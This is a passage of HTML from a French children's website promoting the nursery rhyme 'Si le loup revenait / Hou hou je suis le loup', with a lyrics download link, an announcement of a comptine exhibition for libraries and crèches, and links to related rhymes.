https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_724/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_212/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1086/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1448/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_283/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1810/https://larecredesptitsloups.fr/wp-content/uploads/2022/05/SI-LE-LOUP-REVENAIT-hou-hou-je-suis-le-loup-paroles-de-la-comptine-à-télécharger-et-à-imprimer-gratuitement-pour-les-classes-de-maternelle-et-pour-les-bébés-scaled.jpg 283w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_724/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_212/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1086/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1448/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_283/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1810/https://larecredesptitsloups.fr/wp-content/uploads/2022/05/SI-LE-LOUP-REVENAIT-hou-hou-je-suis-le-loup-paroles-de-la-comptine-à-télécharger-et-à-imprimer-gratuitement-pour-les-classes-de-maternelle-et-pour-les-bébés-scaled.jpg 1810w" sizes="(max-width: 181px) 100vw, 181px" /></a><figcaption>Cliquez sur l&rsquo;image</figcaption></figure></div><h2 class="wp-block-heading">Téléchargez les paroles de la comptine</h2><p>Cliquez sur l&rsquo;image ci-contre pour<a href="https://larecredesptitsloups.fr/si-le-loup-revenait-paroles-de-la-comptine-a-telecharger-gratuitement-et-a-imprimer-au-format-a4/"> télécharger gratuitement les paroles de la comptine Hou hou je suis le loup</a>.</p><p>SI LE LOUP REVENAIT, HOU HOU JE SUIS LE LOUP est une comptine pour bébé en français. SI LE LOUP REVENAIT, HOU HOU JE SUIS LE LOUP est une chanson pour enfant de maternelle avec le grand méchant loup qui chante je suis le loup, je suis le loup et qui fait super peur !<br>Sur notre chaîne de dessins animés, comptines et chansons pour les petits, retrouvez <a href="https://larecredesptitsloups.fr/comptines-pour-bebe-et-maternelles-de-la-recre-des-ptits-loups/">les plus grandes comptines maternelles avec le grand méchant loup</a> comme SI LE LOUP REVENAIT IL NOUS MANGERAIT !</p><p><meta charset="utf-8">Découvrez <a href="https://larecredesptitsloups.fr/les-plus-belles-comptines-avec-le-loup-pour-bebes-et-maternelles/">les plus belles comptines avec le loup pour les bébés et les maternelles</a> en cliquant ici !</p><h4 class="wp-block-heading">Les comptines s&rsquo;exposent en médiathèques !</h4><p>Si le loup revenait et les comptines de la récré des ptits loups vous plaisent ? Vous avez une médiathèque, une crèche, une bibliothèque départementale ou un autre type de structures et vous voulez organiser une exposition interactive à destination du très jeune public ? Nous venons de créer une <a href="https://larecredesptitsloups.fr/exposition-comptines-en-location/">exposition interactive pour les tout-petits sur le thème des comptines dont vous trouverez le descriptif en cliquant ici</a>. N&rsquo;hésitez pas à passer par la rubrique <a href="https://larecredesptitsloups.fr/contact-la-recre-des-ptits-loups/">contact</a> si vous souhaitez des précisions sur le contenu ou la disponibilité de notre exposition comptines pour tout-petits.</p><div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-circle dpsp-size-medium dpsp-has-spacing dpsp-no-labels dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-6" style="min-height:40px;position:relative"><ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-auto dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none"><li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left"> <a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F&#038;t=SI%20LE%20LOUP%20REVENAIT%20comptine%20pour%20b%C3%A9b%C3%A9%20et%20maternelles" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span> </a></li><li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left"> <a rel="nofollow noopener" href="https://x.com/intent/tweet?text=SI%20LE%20LOUP%20REVENAIT%20comptine%20pour%20b%C3%A9b%C3%A9%20et%20maternelles&#038;url=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 28"><path d="M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z"></path></svg></span></span> </a></li><li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left"> <button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span> </button></li><li class="dpsp-network-list-item dpsp-network-list-item-linkedin" style="float:left"> <a rel="nofollow noopener" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F&#038;title=SI%20LE%20LOUP%20REVENAIT%20comptine%20pour%20b%C3%A9b%C3%A9%20et%20maternelles&#038;summary=Si%20le%20loup%20revenait%20une%20comptine%20de%20Philippe%20Roussel%20autrement%20appel%C3%A9e%20Hou%20hou%20je%20suis%20le%20loup%20pour%20les%20maternelles%20et%20les%20cr%C3%A8ches&#038;mini=true" class="dpsp-network-btn dpsp-linkedin dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on LinkedIn" title="Share on LinkedIn" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 27 32"><path d="M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z"></path></svg></span></span> </a></li><li class="dpsp-network-list-item dpsp-network-list-item-email" style="float:left"> <a rel="nofollow noopener" href="mailto:?subject=SI%20LE%20LOUP%20REVENAIT%20comptine%20pour%20b%C3%A9b%C3%A9%20et%20maternelles&#038;body=https%3A%2F%2Flarecredesptitsloups.fr%2Fsi-le-loup-revenait-comptine-pour-bebe-et-maternelles-hou-hou-je-suis-le-loup%2F" class="dpsp-network-btn dpsp-email dpsp-no-label dpsp-last dpsp-has-label-mobile" target="_blank" aria-label="Send over email" title="Send over email" style="font-size:14px;padding:0rem;max-height:40px" > <span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 28 32"><path d="M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z"></path></svg></span></span> </a></li></ul></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3></div></article><div class="clear"></div><h3 class="rp-title">Related Posts</h3><div class="home-posts rp"><div class="archive-post-box  term-2"><div class="archive-post-feature"><div class="archive-post-image"><a href="https://larecredesptitsloups.fr/mamadou-avait-mal-aux-dents-comptine-pour-bebe-et-maternelles/"><img width="600" height="338" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_338/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/Mamadou-avait-mal-aux-dents-comptine-pour-enfant-de-lecole-maternelle-06.jpg" class="attachment-home-thumb size-home-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/Mamadou-avait-mal-aux-dents-comptine-pour-enfant-de-lecole-maternelle-06.jpg 1920w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/Mamadou-avait-mal-aux-dents-comptine-pour-enfant-de-lecole-maternelle-06.jpg 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/Mamadou-avait-mal-aux-dents-comptine-pour-enfant-de-lecole-maternelle-06.jpg 1024w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/Mamadou-avait-mal-aux-dents-comptine-pour-enfant-de-lecole-maternelle-06.jpg 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/Mamadou-avait-mal-aux-dents-comptine-pour-enfant-de-lecole-maternelle-06.jpg 1536w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/Mamadou-avait-mal-aux-dents-comptine-pour-enfant-de-lecole-maternelle-06.jpg 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="archive-post-info"><h3><a href="https://larecredesptitsloups.fr/mamadou-avait-mal-aux-dents-comptine-pour-bebe-et-maternelles/">Mamadou avait mal aux dents comptine</a></h3></div></div><div class="archive-post-box  term-3 term-2"><div class="archive-post-feature"><div class="archive-post-image"><a href="https://larecredesptitsloups.fr/si-le-loup-faisait-pipi-comptine-pour-bebe-a-la-creche/"><img width="600" height="338" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_338/https://larecredesptitsloups.fr/wp-content/uploads/2025/09/Si-le-loup-faisait-pipi-petite-comptine-pour-bebe-a-la-creche-et-ecole-maternelle.jpg" class="attachment-home-thumb size-home-thumb wp-post-image" alt="Si le loup faisait pipi comptine pour bébé" decoding="async" loading="lazy" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/09/Si-le-loup-faisait-pipi-petite-comptine-pour-bebe-a-la-creche-et-ecole-maternelle.jpg 1920w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/09/Si-le-loup-faisait-pipi-petite-comptine-pour-bebe-a-la-creche-et-ecole-maternelle.jpg 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/09/Si-le-loup-faisait-pipi-petite-comptine-pour-bebe-a-la-creche-et-ecole-maternelle.jpg 1024w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/09/Si-le-loup-faisait-pipi-petite-comptine-pour-bebe-a-la-creche-et-ecole-maternelle.jpg 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/09/Si-le-loup-faisait-pipi-petite-comptine-pour-bebe-a-la-creche-et-ecole-maternelle.jpg 1536w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/09/Si-le-loup-faisait-pipi-petite-comptine-pour-bebe-a-la-creche-et-ecole-maternelle.jpg 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="archive-post-info"><h3><a href="https://larecredesptitsloups.fr/si-le-loup-faisait-pipi-comptine-pour-bebe-a-la-creche/">Si le loup faisait pipi comptine</a></h3></div></div><div class="archive-post-box  term-7 term-2"><div class="archive-post-feature"><div class="archive-post-image"><a href="https://larecredesptitsloups.fr/on-pagaie-on-pagaie-comptine/"><img width="600" height="338" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_338/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/on-pagaie-on-pagaie.webp" class="attachment-home-thumb size-home-thumb wp-post-image" alt="On pagaie on pagaie comptine pour bébé à la creche" decoding="async" loading="lazy" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1280/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/on-pagaie-on-pagaie.webp 1280w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1280/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/on-pagaie-on-pagaie.webp 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1280/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/on-pagaie-on-pagaie.webp 1024w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1280/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/on-pagaie-on-pagaie.webp 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1280/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2025/10/on-pagaie-on-pagaie.webp 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="archive-post-info"><h3><a href="https://larecredesptitsloups.fr/on-pagaie-on-pagaie-comptine/">On pagaie on pagaie comptine</a></h3></div></div><div class="archive-post-box  term-2"><div class="archive-post-feature"><div class="archive-post-image"><a href="https://larecredesptitsloups.fr/la-jolie-petite-licorne-comptine-pour-bebes-et-enfants-de-maternelle/"><img width="600" height="338" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600,h_338/https://larecredesptitsloups.fr/wp-content/uploads/2023/12/la-jolie-petite-licorne-comptine-pour-bebe-avec-paroles-en-francais-pour-la-creche.png" class="attachment-home-thumb size-home-thumb wp-post-image" alt="Comptine pour bébé la jolie petite licorne" decoding="async" loading="lazy" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2023/12/la-jolie-petite-licorne-comptine-pour-bebe-avec-paroles-en-francais-pour-la-creche.png 1920w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2023/12/la-jolie-petite-licorne-comptine-pour-bebe-avec-paroles-en-francais-pour-la-creche.png 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2023/12/la-jolie-petite-licorne-comptine-pour-bebe-avec-paroles-en-francais-pour-la-creche.png 1024w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2023/12/la-jolie-petite-licorne-comptine-pour-bebe-avec-paroles-en-francais-pour-la-creche.png 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2023/12/la-jolie-petite-licorne-comptine-pour-bebe-avec-paroles-en-francais-pour-la-creche.png 1536w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1920/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1536/https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://larecredesptitsloups.fr/wp-content/uploads/2023/12/la-jolie-petite-licorne-comptine-pour-bebe-avec-paroles-en-francais-pour-la-creche.png 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="archive-post-info"><h3><a href="https://larecredesptitsloups.fr/la-jolie-petite-licorne-comptine-pour-bebes-et-enfants-de-maternelle/">La petite licorne comptine pour bébé</a></h3></div></div></div></div></div></div></div><footer id="foot"><div class="container"><div class="top-foot"><div class="foot-col"><div id="search-2" class="widget-box widget_search"><form role="search" method="get" class="search-form" action="https://larecredesptitsloups.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="text" class="search-field" placeholder="Search" value="" name="s" /> <input type="image" src="https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/images/search-icon.jpg"> </label></form></div></div><div class="foot-col"></div><div class="foot-col"></div><div class="clear"></div></div><div class="bottom-foot"><div class="copyright"><p class="credits">Les documentaires pour enfant, les comptines pour bébé &amp; comptines pour enfants de l\'école maternelles de la récré des ptits loups</p></div><div class="foot-socials"><ul><li><a target="_blank" href="https://twitter.com/LARECREDESPTITS"><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/images/twitter-icon.png" alt="twitter" /></a></li><li><a target="_blank" href="https://www.facebook.com/larecredesptitsloups/?ref=bookmarks"><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/images/facebook-icon.png" alt="facebook" /></a></li><li><a target="_blank" href="https://www.instagram.com/jalbertphilippe/"><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/images/instagram-icon.png" alt="instagram" /></a></li><li><a target="_blank" href="https://fr.pinterest.com/jalbert0535/comptines-pour-b%C3%A9b%C3%A9s-et-comptines-pour-enfants-de-/"><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/images/pinterest-icon.png" alt="pinterest" /></a></li><li><a target="_blank" href="https://youtube.com/@Larecredesptitsloups"><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://larecredesptitsloups.fr/wp-content/themes/vPressThemeRes/images/youtube-icon.png" alt="youtube" /></a></li></ul></div><div class="clear"></div></div></div></footer> <script 